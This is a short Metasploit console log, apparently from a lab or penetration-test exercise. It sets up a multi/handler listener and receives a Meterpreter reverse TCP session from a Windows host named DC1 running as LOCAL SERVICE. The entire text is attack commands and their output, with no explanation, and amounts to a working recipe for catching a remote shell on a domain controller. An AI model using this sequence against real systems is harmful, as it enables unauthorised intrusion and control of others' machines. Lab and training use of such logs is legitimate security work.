 msf5 exploit(multi/handler) > set LHOST 192.168.235.129
LHOST => 192.168.235.129
msf5 exploit(multi/handler) > set LPORT 4446
LPORT => 4446
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.235.129:4446
msf5 exploit(multi/handler) > [*] Sending stage (206403 bytes) to 192.168.235.100
[*] Meterpreter session 1 opened (192.168.235.129:4446 -> 192.168.235.100:49162) at 201
9-11-07 01:21:39 -0500
msf5 exploit(multi/handler) > sessions -i
Active sessions
===============
Id  Name  Type                     Information                       Connection
--  ----  ----                     -----------                       ----------
1         meterpreter x64/windows  NT AUTHORITY\LOCAL SERVICE @ DC1  192.168.235.129:
4446 -> 192.168.235.100:49162 (192.168.235.100)
msf5 exploit(multi/handler) >